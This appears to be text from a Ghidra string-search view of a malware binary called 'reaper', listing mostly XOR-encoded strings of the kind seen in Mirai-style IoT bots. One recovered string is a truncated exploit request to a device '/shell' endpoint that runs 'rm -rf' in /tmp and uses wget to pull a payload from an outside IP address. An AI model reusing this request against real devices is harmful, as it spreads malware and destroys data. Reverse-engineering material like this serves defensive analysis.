 String Search [CodeBrowser: Reaper:/reaper]
Edit Help
String Search - 225 items - [reaper, Minimum size = 5, Align = 1]
D... Location Label Code Unit String View ... ... ...
A 004181c0 s_nmnlme... ds "nmnlmevdm\"" "nmnlmevdm\"" ... ... ...
A 00418b48 s_NKLWZQ... ds "NKLWZQJGNN\"" "NKLWZQJGNN\"" ... ... ...
A 00418b2c s_MEKL"_0... ds "MEKL\"" "MEKL\"" ... 6 ...
A 00418254 s_LAMPPG... ds "LAMPPGAV\"" "LAMPPGAV\"" ... ... ...
A 004181b4 s_jvvrdnm... ds "jvvrdnmmf\"" "jvvrdnmmf\"" ... ... ...
A 00418b34 s_GLVGP"_... ds "GLVGP\"" "GLVGP\"" ... 7 ...
A 00418210 s_GLC@N... ds "GLC@NG\"" "GLC@NG\"" ... 8 ...
A 0041798c s_GET_/sh... ds "GET /shell?cd+/tmp;rm+-rf+*;wg... "GET /shell?cd+/tmp;rm+-rf+*;wget+ 91.218.67.... ... ... ...
A 004181fc s_egvnma... ds "egvnmacnkr\"" "egvnmacnkr\"" ... ... ...
A 00418034 s_DNYYRC... ds "DNYYRC" "DNYYRC" ... 7 ...
A 00418008 s_DBGGXE... ds "DBGGXEC" "DBGGXEC" ... 8 ...
A 00418b3c s_CQQUMP... ds "CQQUMPF\"" "CQQUMPF\"" ... 9 ...
A 00418108 s_bbpGCR... ds "bbpGCRGPbb\"" "bbpGCRGPbb\"" ... ... ...
A 00418ad8 s_AMLQWO... ds "AMLQWOG}RCQQ}RPMORV\"" "AMLQWOG}RCQQ}RPMORV\"" ... ... ...
A 004183ec s_AJWLIGF"... ds "AJWLIGF\"" "AJWLIGF\"" ... 9 ...
A 00417fc4 s_abcdefg... ds "abcdefghijklmnopqrstuvw012345678" "abcdefghijklmnopqrstuvw012345678" ... ... ...
A 00418018 s_A^MOA_... ds "A^MOA" "A^MOA" ... 6 ...
A 00418b08 s__TCP_VO... ds "\rTCP\rVOR\"" "\rTCP\rVOR\"" ... ... ...
A 00418b14 s__TCP"_0... ds "\rTCP\"" "\rTCP\"" ... 6 ...
A 00418114 s__RPMA_... ds "\rRPMA\rQGND\rGZG\"" "\rRPMA\rQGND\rGZG\"" ... ... ...
A 00418138 s__RPMA_... ds "\rRPMA\rQGND\rAOFNKLG\"" "\rRPMA\rQGND\rAOFNKLG\"" ... ... ...
A 00418124 s__RPMA_... ds "\rRPMA\rQGND\rAMOO\"" "\rRPMA\rQGND\rAMOO\"" ... ... ...
Filter:
Auto Label Offset: 0 Dec Preview: plication/xml;q=0.9,image/webp,*/*;q=0.8\r\nConnection: keep-alive\r\n\r\n"
Include Alignment Nulls
Truncate If Needed
Make String Make Char Array